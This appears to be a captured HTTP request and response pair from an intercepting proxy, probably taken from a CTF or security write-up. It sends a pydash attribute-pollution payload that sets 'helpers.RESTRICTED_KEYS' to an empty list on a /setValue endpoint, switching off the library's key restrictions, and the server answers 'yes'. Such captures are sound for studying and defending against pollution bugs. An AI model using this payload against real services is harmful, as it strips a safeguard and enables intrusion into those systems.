 Raw 参数 头 Hex
POST /setValue?name=pydash HTTP/1.1
Host: 39.106.16.204:18088
Content-Length: 56
Cache-Control: max-age=0
Origin: http://39.106.16.204:18088
Content-Type: application/json
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://39.106.16.204:18088//setValue
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
{
"path":"helpers.RESTRICTED_KEYS",
"value":[
]
}
Raw 头 Hex Render
HTTP/1.0 200 OK
Date: Thu, 27 Mar 2025 16:33:29 GMT
Server: WSGIServer/0.2 CPython/3.12.9
Content-Length: 3
Content-Type: text/html; charset=UTF-8
yes